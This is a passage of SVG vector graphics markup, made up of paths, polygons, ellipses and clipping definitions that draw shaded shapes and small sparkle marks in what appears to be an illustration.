						<path class="st12" d="M187.1,130.2l-6.7-5c0.2-0.1,0.4-0.3,0.7-0.4l6.7,5C187.5,129.9,187.3,130.1,187.1,130.2"/>
						<path class="st11" d="M187.7,129.8l-6.7-5c0.2-0.1,0.4-0.3,0.7-0.4l6.7,5C188.2,129.5,188,129.7,187.7,129.8"/>
						<path class="st10" d="M188.4,129.4l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C188.8,129.2,188.6,129.3,188.4,129.4"/>
						<path class="st9" d="M189.1,129.1l-6.7-5c0.2-0.1,0.4-0.2,0.6-0.3l6.7,5C189.5,128.9,189.3,129,189.1,129.1"/>
						<path class="st8" d="M189.7,128.8l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C190.1,128.6,189.9,128.7,189.7,128.8"/>
						<path class="st7" d="M190.4,128.5l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.2l6.7,5C190.8,128.4,190.6,128.5,190.4,128.5"/>
						<path class="st6" d="M191,128.3l-6.7-5c0.2-0.1,0.4-0.1,0.7-0.2l6.7,5C191.5,128.2,191.2,128.2,191,128.3"/>
						<path class="st5" d="M191.7,128.1l-6.7-5c0.2-0.1,0.4-0.1,0.7-0.2l6.7,5C192.1,128,191.9,128.1,191.7,128.1"/>
						<path class="st4" d="M192.3,128l-6.7-5c0.2,0,0.5-0.1,0.7-0.1l6.7,5C192.8,127.9,192.6,127.9,192.3,128"/>
						<path class="st3" d="M193,127.8l-6.7-5c0.2,0,0.5-0.1,0.7-0.1l6.7,5C193.5,127.8,193.3,127.8,193,127.8"/>
						<path class="st2" d="M193.8,127.7l-6.7-5c0.2,0,0.3,0,0.5,0l6.7,5C194.1,127.7,193.9,127.7,193.8,127.7"/>
					</g>
				</g>
				<g>
					<path class="st17" d="M194.3,127.7c6.8-0.4,11.4,4.4,10.3,10.7c-1.2,6.5-7.6,12.2-14.4,12.6c-6.7,0.4-11.2-4.5-10-11
						C181.2,133.8,187.7,128.1,194.3,127.7z"/>
				</g>
				<g class="st0">
					<defs>
						<path id="SVGID_13_" class="st0" d="M182.6,150.3l-6.7-5c-2.9-2.1-4.4-5.8-3.6-10.2c1.2-7,8.2-13.1,15.5-13.6l6.7,5
							c-7.3,0.5-14.2,6.6-15.5,13.6C178.2,144.4,179.7,148.1,182.6,150.3z"/>
					</defs>
					<clipPath id="SVGID_14_">
						<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st31">
						<path class="st25" d="M182.6,150.3l-6.7-5c-0.2-0.2-0.4-0.3-0.6-0.5l6.7,5C182.2,149.9,182.4,150.1,182.6,150.3"/>
						<path class="st24" d="M182,149.8l-6.7-5c-0.2-0.2-0.4-0.4-0.6-0.6l6.7,5C181.6,149.4,181.8,149.6,182,149.8"/>
						<path class="st23" d="M181.4,149.2l-6.7-5c-0.2-0.2-0.3-0.4-0.5-0.6l6.7,5C181.1,148.8,181.2,149,181.4,149.2"/>
						<path class="st22" d="M180.9,148.6l-6.7-5c-0.1-0.2-0.3-0.4-0.4-0.6l6.7,5C180.6,148.3,180.8,148.4,180.9,148.6"/>
						<path class="st21" d="M180.5,148.1l-6.7-5c-0.1-0.2-0.2-0.4-0.4-0.6l6.7,5C180.2,147.7,180.4,147.9,180.5,148.1"/>
						<path class="st20" d="M180.1,147.5l-6.7-5c-0.1-0.2-0.2-0.4-0.3-0.6l6.7,5C179.9,147.2,180,147.3,180.1,147.5"/>
						<path class="st19" d="M179.8,147l-6.7-5c-0.1-0.2-0.2-0.4-0.3-0.6l6.7,5C179.7,146.6,179.7,146.8,179.8,147"/>
						<path class="st2" d="M179.6,146.4l-6.7-5c-0.1-0.2-0.1-0.4-0.2-0.6l6.7,5C179.4,146,179.5,146.2,179.6,146.4"/>
						<path class="st3" d="M179.4,145.8l-6.7-5c-0.1-0.2-0.1-0.4-0.2-0.6l6.7,5C179.2,145.5,179.3,145.7,179.4,145.8"/>
						<path class="st4" d="M179.2,145.3l-6.7-5c-0.1-0.2-0.1-0.4-0.1-0.5l6.7,5C179.1,144.9,179.1,145.1,179.2,145.3"/>
						<path class="st5" d="M179.1,144.7l-6.7-5c0-0.2-0.1-0.4-0.1-0.5l6.7,5C179,144.4,179,144.6,179.1,144.7"/>
						<path class="st6" d="M178.9,144.2l-6.7-5c0-0.2-0.1-0.4-0.1-0.5l6.7,5C178.9,143.8,178.9,144,178.9,144.2"/>
						<path class="st7" d="M178.9,143.7l-6.7-5c0-0.2,0-0.4,0-0.5l6.7,5C178.8,143.3,178.9,143.5,178.9,143.7"/>
						<path class="st8" d="M178.8,143.1l-6.7-5c0-0.2,0-0.4,0-0.5l6.7,5C178.8,142.7,178.8,142.9,178.8,143.1"/>
						<path class="st9" d="M178.8,142.6l-6.7-5c0-0.2,0-0.4,0-0.6l6.7,5C178.8,142.2,178.8,142.4,178.8,142.6"/>
						<path class="st10" d="M178.8,142l-6.7-5c0-0.2,0-0.4,0-0.6l6.7,5C178.8,141.6,178.8,141.8,178.8,142"/>
						<path class="st11" d="M178.8,141.4l-6.7-5c0-0.2,0-0.4,0.1-0.6l6.7,5C178.9,141,178.8,141.2,178.8,141.4"/>
						<path class="st12" d="M178.9,140.8l-6.7-5c0-0.2,0.1-0.4,0.1-0.6l6.7,5C178.9,140.4,178.9,140.6,178.9,140.8"/>
						<path class="st13" d="M179,140.2l-6.7-5c0,0,0,0,0-0.1c0-0.2,0.1-0.4,0.1-0.6l6.7,5C179.1,139.7,179,139.9,179,140.2
							C179,140.1,179,140.2,179,140.2"/>
						<path class="st14" d="M179.1,139.5l-6.7-5c0.1-0.2,0.1-0.5,0.2-0.7l6.7,5C179.2,139,179.2,139.3,179.1,139.5"/>
						<path class="st15" d="M179.3,138.8l-6.7-5c0.1-0.3,0.2-0.5,0.3-0.8l6.7,5C179.5,138.2,179.4,138.5,179.3,138.8"/>
						<path class="st16" d="M179.6,137.9l-6.7-5c0.1-0.4,0.3-0.7,0.4-1l6.7,5C179.8,137.2,179.7,137.6,179.6,137.9"/>
						<path class="st17" d="M180,136.9l-6.7-5c0.4-0.9,0.8-1.7,1.4-2.5l6.7,5C180.8,135.2,180.4,136,180,136.9"/>
						<path class="st18" d="M181.3,134.4l-6.7-5c0.1-0.1,0.1-0.2,0.2-0.3l6.7,5C181.5,134.2,181.4,134.3,181.3,134.4"/>
						<path class="st17" d="M181.5,134.1l-6.7-5c0.5-0.7,1.1-1.5,1.7-2.1l6.7,5C182.6,132.7,182.1,133.4,181.5,134.1"/>
						<path class="st16" d="M183.3,132l-6.7-5c0.3-0.3,0.6-0.7,1-1l6.7,5C183.9,131.3,183.6,131.7,183.3,132"/>
						<path class="st15" d="M184.2,131l-6.7-5c0.3-0.2,0.6-0.5,0.8-0.7l6.7,5C184.8,130.6,184.5,130.8,184.2,131"/>
						<path class="st14" d="M185.1,130.3l-6.7-5c0.3-0.2,0.5-0.4,0.8-0.6l6.7,5C185.6,129.9,185.3,130.1,185.1,130.3"/>
						<path class="st13" d="M185.9,129.7l-6.7-5c0.2-0.2,0.5-0.3,0.7-0.5l6.7,5C186.4,129.4,186.1,129.5,185.9,129.7"/>
						<path class="st12" d="M186.6,129.2l-6.7-5c0.2-0.2,0.5-0.3,0.7-0.4l6.7,5C187.1,128.9,186.8,129.1,186.6,129.2"/>
						<path class="st11" d="M187.3,128.8l-6.7-5c0.2-0.1,0.5-0.3,0.7-0.4l6.7,5C187.8,128.5,187.6,128.6,187.3,128.8"/>
						<path class="st10" d="M188,128.4l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.4l6.7,5C188.5,128.1,188.3,128.3,188,128.4"/>
						<path class="st9" d="M188.7,128l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.3l6.7,5C189.2,127.8,189,127.9,188.7,128"/>
						<path class="st8" d="M189.4,127.7l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.3l6.7,5C189.9,127.5,189.7,127.6,189.4,127.7"/>
						<path class="st7" d="M190.1,127.4l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.2l6.7,5C190.6,127.3,190.4,127.3,190.1,127.4"/>
						<path class="st6" d="M190.8,127.2l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.2l6.7,5C191.3,127,191.1,127.1,190.8,127.2"/>
						<path class="st5" d="M191.6,127l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.2l6.7,5C192.1,126.8,191.8,126.9,191.6,127"/>
						<path class="st4" d="M192.3,126.8l-6.7-5c0.3-0.1,0.5-0.1,0.8-0.1l6.7,5C192.8,126.7,192.6,126.7,192.3,126.8"/>
						<path class="st3" d="M193.1,126.6l-6.7-5c0.3,0,0.5-0.1,0.8-0.1l6.7,5C193.6,126.6,193.4,126.6,193.1,126.6"/>
						<path class="st2" d="M193.9,126.5l-6.7-5c0.2,0,0.4,0,0.6,0l6.7,5C194.3,126.5,194.1,126.5,193.9,126.5"/>
					</g>
				</g>
				<g>
					<path class="st17" d="M194.5,126.5c7.4-0.5,12.4,4.8,11.2,11.9c-1.3,7.2-8.3,13.4-15.8,13.9c-7.3,0.5-12.2-5-10.9-12.1
						C180.2,133.1,187.2,127,194.5,126.5z M190.1,151c6.8-0.4,13.3-6.1,14.4-12.6c1.1-6.4-3.5-11.2-10.3-10.7
						c-6.6,0.4-13.1,6.1-14.2,12.3C178.9,146.5,183.4,151.5,190.1,151"/>
				</g>
			</g>
			<g class="st0">
				<g>
					<polygon class="st32" points="194,112 187.3,107 193.4,106.6 200.2,111.6 					"/>
				</g>
				<g>
					<polygon class="st17" points="200.2,111.6 193.4,106.6 217.7,13.1 224.5,18 					"/>
				</g>
				<g class="st0">
					<defs>
						<path id="SVGID_15_" class="st0" d="M215.3,5.9l6.7,5c0.6,0.5,1.2,1,1.6,1.6c1.1,1.6,1.4,3.5,0.9,5.6l-6.7-5
							c0.5-2.1,0.2-4-0.9-5.6C216.5,6.9,215.9,6.3,215.3,5.9z"/>
					</defs>
					<clipPath id="SVGID_16_">
						<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st33">
						<path class="st14" d="M224.5,18l-6.7-5c0-0.1,0-0.2,0.1-0.2l6.7,5C224.5,17.9,224.5,17.9,224.5,18"/>
						<path class="st13" d="M224.5,17.8l-6.7-5c0-0.1,0.1-0.3,0.1-0.4l6.7,5C224.6,17.5,224.6,17.6,224.5,17.8"/>
						<path class="st12" d="M224.6,17.4l-6.7-5c0-0.1,0-0.3,0.1-0.4l6.7,5C224.6,17.1,224.6,17.2,224.6,17.4"/>
						<path class="st11" d="M224.7,17l-6.7-5c0-0.1,0-0.2,0-0.4l6.7,5C224.7,16.7,224.7,16.8,224.7,17"/>
						<path class="st10" d="M224.7,16.6l-6.7-5c0-0.1,0-0.2,0-0.3l6.7,5C224.7,16.4,224.7,16.5,224.7,16.6"/>
						<path class="st9" d="M224.7,16.3l-6.7-5c0-0.1,0-0.2,0-0.3l6.7,5C224.7,16,224.7,16.1,224.7,16.3"/>
						<path class="st8" d="M224.7,15.9l-6.7-5c0-0.1,0-0.2,0-0.3l6.7,5C224.7,15.7,224.7,15.8,224.7,15.9"/>
						<path class="st7" d="M224.7,15.6l-6.7-5c0-0.1,0-0.2,0-0.3l6.7,5C224.7,15.4,224.7,15.5,224.7,15.6"/>
						<path class="st6" d="M224.7,15.3l-6.7-5c0-0.1,0-0.2,0-0.3l6.7,5C224.6,15.1,224.7,15.2,224.7,15.3"/>
						<path class="st5" d="M224.6,15l-6.7-5c0-0.1,0-0.2-0.1-0.3l6.7,5C224.6,14.7,224.6,14.8,224.6,15"/>
						<path class="st4" d="M224.6,14.6l-6.7-5c0-0.1-0.1-0.2-0.1-0.3l6.7,5C224.5,14.4,224.5,14.5,224.6,14.6"/>
						<path class="st3" d="M224.5,14.3l-6.7-5c0-0.1-0.1-0.2-0.1-0.3l6.7,5C224.4,14.1,224.4,14.2,224.5,14.3"/>
						<path class="st2" d="M224.4,13.9l-6.7-5c0-0.1-0.1-0.2-0.1-0.4l6.7,5C224.3,13.7,224.3,13.8,224.4,13.9"/>
						<path class="st19" d="M224.2,13.6l-6.7-5c-0.1-0.1-0.1-0.2-0.2-0.4l6.7,5C224.1,13.3,224.2,13.5,224.2,13.6"/>
						<path class="st20" d="M224.1,13.2l-6.7-5c-0.1-0.1-0.1-0.2-0.2-0.4l6.7,5C223.9,13,224,13.1,224.1,13.2"/>
						<path class="st21" d="M223.9,12.9l-6.7-5c-0.1-0.1-0.2-0.3-0.2-0.4l6.7,5C223.7,12.6,223.8,12.7,223.9,12.9"/>
						<path class="st22" d="M223.6,12.5l-6.7-5c0,0,0,0,0,0c-0.1-0.1-0.2-0.2-0.3-0.3l6.7,5C223.4,12.2,223.5,12.3,223.6,12.5
							C223.6,12.4,223.6,12.5,223.6,12.5"/>
						<path class="st23" d="M223.3,12.1l-6.7-5c-0.1-0.1-0.2-0.3-0.4-0.4l6.7,5C223.1,11.8,223.2,12,223.3,12.1"/>
						<path class="st24" d="M223,11.7l-6.7-5c-0.1-0.2-0.3-0.3-0.5-0.4l6.7,5C222.7,11.4,222.9,11.5,223,11.7"/>
						<path class="st25" d="M222.5,11.2l-6.7-5c-0.2-0.1-0.3-0.3-0.5-0.4l6.7,5C222.2,11,222.4,11.1,222.5,11.2"/>
					</g>
				</g>
				<g class="st0">
					<defs>
						<path id="SVGID_17_" class="st0" d="M208.5,4.1c2.6-0.2,5,0.5,6.8,1.8l6.7,5c-1.7-1.3-4.2-1.9-6.8-1.8
							C213.2,7.6,210.5,5.6,208.5,4.1z"/>
					</defs>
					<clipPath id="SVGID_18_">
						<use xlink:href="#SVGID_17_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st34">
						<path class="st2" d="M215.2,9.1l-6.7-5c0.1,0,0.2,0,0.3,0l6.7,5C215.4,9.1,215.3,9.1,215.2,9.1"/>
						<path class="st19" d="M215.5,9l-6.7-5c0.3,0,0.6,0,0.8,0l6.7,5C216.1,9,215.8,9,215.5,9"/>
						<path class="st20" d="M216.3,9l-6.7-5c0.3,0,0.6,0,0.9,0.1l6.7,5C217,9.1,216.6,9,216.3,9"/>
						<path class="st21" d="M217.3,9.1l-6.7-5c0.4,0,0.7,0.1,1.1,0.2l6.7,5C218,9.2,217.6,9.1,217.3,9.1"/>
						<path class="st22" d="M218.3,9.3l-6.7-5c0.4,0.1,0.8,0.2,1.1,0.3l6.7,5C219.1,9.4,218.7,9.3,218.3,9.3"/>
						<path class="st23" d="M219.4,9.5l-6.7-5c0.4,0.1,0.7,0.2,1,0.4l6.7,5C220.1,9.8,219.8,9.7,219.4,9.5"/>
						<path class="st24" d="M220.5,9.9l-6.7-5c0.3,0.2,0.7,0.3,1,0.5l6.7,5C221.1,10.2,220.8,10.1,220.5,9.9"/>
						<path class="st25" d="M221.4,10.4l-6.7-5c0.2,0.1,0.4,0.3,0.6,0.4l6.7,5C221.8,10.7,221.6,10.6,221.4,10.4"/>
					</g>
				</g>
				<g>
					<polygon class="st17" points="194,112 187.3,107 195.9,14.5 202.6,19.5 					"/>
				</g>
				<g>
					<polygon class="st17" points="192.8,113.3 186,108.3 194.8,14.7 201.5,19.6 					"/>
				</g>
				<g class="st0">
					<defs>
						<path id="SVGID_19_" class="st0" d="M202.6,19.5l-6.7-5c0.2-2.1,1.2-4.1,2.9-5.8c2.5-2.6,6.2-4.3,9.8-4.6l6.7,5
							c-3.6,0.2-7.3,2-9.8,4.6C203.8,15.4,202.8,17.4,202.6,19.5z"/>
					</defs>
					<clipPath id="SVGID_20_">
						<use xlink:href="#SVGID_19_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st35">
						<path class="st11" d="M202.6,19.5l-6.7-5c0-0.1,0-0.1,0-0.2l6.7,5C202.6,19.3,202.6,19.4,202.6,19.5"/>
						<path class="st12" d="M202.6,19.3l-6.7-5c0-0.1,0-0.3,0.1-0.4l6.7,5C202.7,19,202.6,19.1,202.6,19.3"/>
						<path class="st13" d="M202.7,18.9l-6.7-5c0-0.1,0.1-0.3,0.1-0.4l6.7,5C202.7,18.6,202.7,18.7,202.7,18.9"/>
						<path class="st14" d="M202.8,18.4l-6.7-5c0-0.2,0.1-0.3,0.1-0.5l6.7,5C202.8,18.1,202.8,18.3,202.8,18.4"/>
						<path class="st15" d="M202.9,18l-6.7-5c0-0.2,0.1-0.3,0.2-0.5l6.7,5C203,17.6,202.9,17.8,202.9,18"/>
						<path class="st16" d="M203.1,17.5l-6.7-5c0.1-0.2,0.2-0.4,0.3-0.6l6.7,5C203.2,17,203.1,17.3,203.1,17.5"/>
						<path class="st17" d="M203.3,16.8l-6.7-5c0.2-0.4,0.4-0.8,0.7-1.3l6.7,5C203.7,16,203.5,16.4,203.3,16.8"/>
						<path class="st18" d="M204,15.6l-6.7-5c0.1-0.2,0.3-0.4,0.4-0.6l6.7,5C204.2,15.2,204.1,15.4,204,15.6"/>
						<path class="st17" d="M204.4,15l-6.7-5c0.3-0.5,0.7-0.9,1.1-1.3l6.7,5C205.1,14.1,204.7,14.5,204.4,15"/>
						<path class="st16" d="M205.5,13.6l-6.7-5c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.7-0.6l6.7,5C205.9,13.2,205.7,13.4,205.5,13.6
							C205.5,13.6,205.5,13.6,205.5,13.6"/>
						<path class="st15" d="M206.2,13l-6.7-5c0.2-0.2,0.4-0.4,0.6-0.5l6.7,5C206.6,12.6,206.4,12.8,206.2,13"/>
						<path class="st14" d="M206.8,12.4l-6.7-5c0.2-0.2,0.4-0.3,0.6-0.5l6.7,5C207.2,12.1,207,12.3,206.8,12.4"/>
						<path class="st13" d="M207.4,12l-6.7-5c0.2-0.1,0.4-0.3,0.6-0.4l6.7,5C207.8,11.7,207.6,11.8,207.4,12"/>
						<path class="st12" d="M208,11.6l-6.7-5c0.2-0.1,0.4-0.3,0.6-0.4l6.7,5C208.4,11.3,208.2,11.4,208,11.6"/>
						<path class="st11" d="M208.6,11.2l-6.7-5c0.2-0.1,0.4-0.2,0.6-0.3l6.7,5C209,10.9,208.8,11.1,208.6,11.2"/>
						<path class="st10" d="M209.2,10.8l-6.7-5c0.2-0.1,0.4-0.2,0.6-0.3l6.7,5C209.7,10.6,209.4,10.7,209.2,10.8"/>
						<path class="st9" d="M209.9,10.5l-6.7-5c0.2-0.1,0.4-0.2,0.6-0.3l6.7,5C210.3,10.3,210.1,10.4,209.9,10.5"/>
						<path class="st8" d="M210.5,10.2l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C211,10,210.7,10.1,210.5,10.2"/>
						<path class="st7" d="M211.2,10l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.2l6.7,5C211.6,9.8,211.4,9.9,211.2,10"/>
						<path class="st6" d="M211.9,9.7l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.2l6.7,5C212.3,9.6,212.1,9.6,211.9,9.7"/>
						<path class="st5" d="M212.6,9.5l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.2l6.7,5C213,9.4,212.8,9.5,212.6,9.5"/>
						<path class="st4" d="M213.3,9.3l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.1l6.7,5C213.7,9.2,213.5,9.3,213.3,9.3"/>
						<path class="st3" d="M214,9.2l-6.7-5c0.2,0,0.5-0.1,0.7-0.1l6.7,5C214.5,9.1,214.2,9.2,214,9.2"/>
						<path class="st2" d="M214.7,9.1l-6.7-5c0.2,0,0.3,0,0.5,0l6.7,5C215.1,9.1,214.9,9.1,214.7,9.1"/>
					</g>
				</g>
				<g>
					<path class="st17" d="M224.6,11.6c1.3,1.8,1.6,4.1,1,6.5l-24.6,94.7l-8.2,0.5l8.7-93.6c0.2-2.4,1.4-4.8,3.3-6.8
						c2.8-2.9,6.7-4.7,10.6-5C219.4,7.6,222.8,9,224.6,11.6z M224.5,18c0.5-2.1,0.2-4-0.9-5.6c-1.6-2.3-4.8-3.6-8.4-3.4
						c-3.6,0.2-7.3,2-9.8,4.6c-1.7,1.8-2.7,3.8-2.9,5.8L194,112l6.2-0.4L224.5,18"/>
				</g>
				<g>
					<path class="st17" d="M215.2,9.1c3.5-0.2,6.7,1.1,8.4,3.4c1.1,1.6,1.4,3.5,0.9,5.6l-24.3,93.6L194,112l8.6-92.5
						c0.2-2.1,1.2-4.1,2.9-5.8C208,11,211.7,9.3,215.2,9.1z"/>
				</g>
				<g class="st0">
					<defs>
						<path id="SVGID_21_" class="st0" d="M216.1,4.8l6.7,5c-1.9-1.4-4.5-2.1-7.3-1.9c-3.9,0.3-7.9,2.1-10.6,5
							c-1.9,2-3.1,4.4-3.3,6.8l-6.7-5c0.2-2.4,1.4-4.8,3.3-6.8c2.8-2.9,6.7-4.7,10.6-5C211.6,2.7,214.2,3.4,216.1,4.8z"/>
					</defs>
					<clipPath id="SVGID_22_">
						<use xlink:href="#SVGID_21_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st36">
						<path class="st11" d="M201.5,19.6l-6.7-5c0-0.1,0-0.2,0-0.2l6.7,5C201.5,19.5,201.5,19.6,201.5,19.6"/>
						<path class="st12" d="M201.5,19.4l-6.7-5c0-0.2,0-0.3,0.1-0.5l6.7,5C201.6,19.1,201.5,19.2,201.5,19.4"/>
						<path class="st13" d="M201.6,18.9l-6.7-5c0-0.2,0.1-0.3,0.1-0.5l6.7,5C201.7,18.6,201.6,18.8,201.6,18.9"/>
						<path class="st14" d="M201.7,18.4l-6.7-5c0-0.2,0.1-0.4,0.1-0.5l6.7,5C201.8,18.1,201.7,18.3,201.7,18.4"/>
						<path class="st15" d="M201.8,17.9l-6.7-5c0.1-0.2,0.1-0.4,0.2-0.6l6.7,5C201.9,17.5,201.9,17.7,201.8,17.9"/>
						<path class="st16" d="M202,17.3l-6.7-5c0.1-0.3,0.2-0.5,0.3-0.7l6.7,5C202.2,16.8,202.1,17.1,202,17.3"/>
						<path class="st17" d="M202.3,16.6l-6.7-5c0.2-0.5,0.5-1,0.8-1.4l6.7,5C202.8,15.6,202.5,16.1,202.3,16.6"/>
						<path class="st18" d="M203.1,15.1l-6.7-5c0.1-0.2,0.3-0.5,0.5-0.7l6.7,5C203.4,14.6,203.2,14.9,203.1,15.1"/>
						<path class="st17" d="M203.5,14.4l-6.7-5c0.4-0.5,0.8-1,1.2-1.5l6.7,5C204.3,13.4,203.9,13.9,203.5,14.4"/>
						<path class="st16" d="M204.8,12.9l-6.7-5c0,0,0,0,0,0c0.2-0.3,0.5-0.5,0.8-0.7l6.7,5C205.3,12.4,205.1,12.6,204.8,12.9
							C204.8,12.9,204.8,12.9,204.8,12.9"/>
						<path class="st15" d="M205.6,12.1l-6.7-5c0.2-0.2,0.5-0.4,0.7-0.6l6.7,5C206.1,11.7,205.8,11.9,205.6,12.1"/>
						<path class="st14" d="M206.3,11.5l-6.7-5c0.2-0.2,0.4-0.4,0.7-0.5l6.7,5C206.7,11.2,206.5,11.3,206.3,11.5"/>
						<path class="st13" d="M207,11l-6.7-5c0.2-0.2,0.4-0.3,0.7-0.5l6.7,5C207.4,10.7,207.2,10.8,207,11"/>
						<path class="st12" d="M207.6,10.5l-6.7-5c0.2-0.1,0.4-0.3,0.7-0.4l6.7,5C208.1,10.3,207.9,10.4,207.6,10.5"/>
						<path class="st11" d="M208.3,10.1l-6.7-5c0.2-0.1,0.4-0.3,0.7-0.4l6.7,5C208.7,9.9,208.5,10,208.3,10.1"/>
						<path class="st10" d="M209,9.8l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C209.4,9.5,209.2,9.6,209,9.8"/>
						<path class="st9" d="M209.6,9.4l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.3l6.7,5C210.1,9.2,209.9,9.3,209.6,9.4"/>
						<path class="st8" d="M210.3,9.1l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.3l6.7,5C210.8,8.9,210.6,9,210.3,9.1"/>
						<path class="st7" d="M211,8.8l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.2l6.7,5C211.5,8.7,211.3,8.7,211,8.8"/>
						<path class="st6" d="M211.8,8.6l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.2l6.7,5C212.2,8.4,212,8.5,211.8,8.6"/>
						<path class="st5" d="M212.5,8.4l-6.7-5c0.3-0.1,0.5-0.1,0.8-0.2l6.7,5C213,8.2,212.7,8.3,212.5,8.4"/>
						<path class="st4" d="M213.3,8.2l-6.7-5c0.3-0.1,0.5-0.1,0.8-0.2l6.7,5C213.8,8.1,213.5,8.1,213.3,8.2"/>
						<path class="st3" d="M214,8l-6.7-5c0.3,0,0.6-0.1,0.8-0.1l6.7,5C214.6,7.9,214.3,8,214,8"/>
						<path class="st2" d="M214.9,7.9l-6.7-5c0.2,0,0.4,0,0.6-0.1c0.1,0,0.2,0,0.3,0l6.7,5c-0.1,0-0.2,0-0.3,0
							C215.3,7.9,215.1,7.9,214.9,7.9"/>
						<path class="st19" d="M215.8,7.9l-6.7-5c0.3,0,0.6,0,0.9,0l6.7,5C216.4,7.8,216.1,7.8,215.8,7.9"/>
						<path class="st20" d="M216.7,7.8l-6.7-5c0.3,0,0.7,0,1,0.1l6.7,5C217.4,7.9,217,7.8,216.7,7.8"/>
						<path class="st21" d="M217.7,7.9l-6.7-5c0.4,0,0.8,0.1,1.1,0.2l6.7,5C218.5,8,218.1,7.9,217.7,7.9"/>
						<path class="st22" d="M218.8,8.1l-6.7-5c0.4,0.1,0.8,0.2,1.2,0.3l6.7,5C219.6,8.3,219.2,8.2,218.8,8.1"/>
						<path class="st23" d="M220,8.4l-6.7-5c0.4,0.1,0.7,0.3,1.1,0.4l6.7,5C220.8,8.6,220.4,8.5,220,8.4"/>
						<path class="st24" d="M221.1,8.8l-6.7-5c0.4,0.2,0.7,0.3,1,0.5l6.7,5C221.8,9.1,221.5,8.9,221.1,8.8"/>
						<path class="st25" d="M222.1,9.3l-6.7-5c0.2,0.1,0.4,0.3,0.6,0.4l6.7,5C222.6,9.6,222.4,9.5,222.1,9.3"/>
					</g>
				</g>
			</g>
		</g>
	</g>
	<g>
		<line class="st37" x1="209.9" y1="13.5" x2="199" y2="17.6"/>
		<line class="st37" x1="206.8" y1="21.3" x2="202.4" y2="9.8"/>
		<path class="st37" d="M202.7,9.7c-0.1-0.2-0.2-0.3-0.4-0.2c-0.2,0.1-0.2,0.2-0.2,0.4c0.1,0.2,0.2,0.2,0.4,0.2
			C202.7,10.1,202.8,9.9,202.7,9.7z"/>
		<path class="st37" d="M207,21.1c-0.1-0.2-0.2-0.2-0.4-0.2c-0.2,0.1-0.2,0.2-0.2,0.4c0.1,0.2,0.2,0.2,0.4,0.2
			C206.9,21.4,207,21.2,207,21.1z"/>
		
			<ellipse transform="matrix(0.5587 -0.8294 0.8294 0.5587 81.2314 179.7747)" class="st37" cx="209.5" cy="13.6" rx="0.3" ry="0.3"/>
		<path class="st37" d="M199.4,17.4c-0.1-0.2-0.2-0.2-0.4-0.2c-0.2,0.1-0.2,0.2-0.2,0.4c0.1,0.2,0.2,0.2,0.4,0.2
			C199.4,17.8,199.5,17.6,199.4,17.4z"/>
		<polygon class="st37" points="204.5,18.9 204.6,16.3 203.7,17.4 204.1,16 202.2,17.8 203.6,15.8 203.6,15.9 201.2,15.3 
			203.9,15.4 202.8,14.5 204,14.9 202.3,13 204.2,14.5 204.2,14.4 204.6,12 204.6,14.7 205.4,13.8 205.1,15 207.1,13.1 205.6,15.1 
			205.6,15.1 208,15.6 205.3,15.5 206.5,16.3 205.2,16.1 206.9,18 205,16.5 205,16.5 		"/>
	</g>
	<g>
		
			<ellipse transform="matrix(0.9357 -0.3527 0.3527 0.9357 -13.089 84.2961)" class="st38" cx="224.7" cy="78.1" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.9324 -0.3614 0.3614 0.9324 -15.7122 88.112)" class="st38" cx="227.7" cy="86.1" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.5624 -0.8268 0.8268 0.5624 33.8246 225.2904)" class="st38" cx="229.8" cy="80.7" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.9336 -0.3582 0.3582 0.9336 -15.1564 85.2069)" class="st38" cx="222.4" cy="83.5" rx="0.2" ry="0.2"/>
		<polygon class="st38" points="226.2,84.5 226.3,82.6 225.7,83.4 225.9,82.4 224.6,83.7 225.6,82.3 225.6,82.3 223.9,81.9 
			225.8,82 225,81.4 225.9,81.6 224.6,80.3 226,81.3 226,81.3 226.3,79.6 226.3,81.5 226.8,80.9 226.6,81.7 228,80.4 227,81.8 
			227,81.8 228.6,82.2 226.8,82.1 227.6,82.7 226.7,82.5 227.9,83.8 226.5,82.8 226.5,82.8 		"/>
		<line class="st38" x1="230" y1="80.6" x2="222.3" y2="83.5"/>
		<line class="st38" x1="227.8" y1="86.2" x2="224.7" y2="78"/>
	</g>
	<g>
		<ellipse transform="matrix(0.9357 -0.3528 0.3528 0.9357 -21.6813 62.6641)" class="st38" cx="161" cy="90.8" rx="0.2" ry="0.2"/>
		<ellipse transform="matrix(0.9332 -0.3594 0.3594 0.9332 -24.5508 65.5508)" class="st38" cx="164" cy="98.8" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.5624 -0.8268 0.8268 0.5624 -4.5871 178.1877)" class="st38" cx="166.1" cy="93.4" rx="0.2" ry="0.2"/>
		
			<ellipse transform="matrix(0.9332 -0.3593 0.3593 0.9332 -23.9851 63.4382)" class="st38" cx="158.7" cy="96.3" rx="0.2" ry="0.2"/>
		<polygon class="st38" points="162.5,97.2 162.6,95.4 162,96.1 162.2,95.2 160.9,96.4 161.9,95 161.9,95.1 160.2,94.7 162.1,94.8 
